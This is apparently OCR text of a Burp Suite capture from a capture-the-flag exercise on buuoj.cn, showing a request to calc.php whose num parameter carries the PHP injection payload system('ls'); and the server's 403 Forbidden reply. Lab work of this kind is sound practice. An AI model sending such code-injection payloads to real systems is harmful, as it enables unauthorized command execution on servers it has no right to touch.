 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET http://node4.buuoj.cn:28058/calc.php?num=
system('ls'); HTTP/1.1
2 Host: node4.buuoj.cn:28058
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.52
8 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 Forbidden
2 Connection: close
3 Content-Length: 300
4 Content-Type: text/html; charset=iso-8859-1
5 Date: Sun, 23 Oct 2022 02:52:59 GMT
6 Server: Apache/2.4.18 (Ubuntu)
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
403 Forbidden
</title>
11 </head>
<body>
12 <h1>
Forbidden
</h1>
13 <p>
You don't have permission to access /calc.php
14 on this server.<br />
15 </p>
16 <hr>
17 <address>
Apache/2.4.18 (Ubuntu) Server at node4.buuoj.
</address>
18 </body>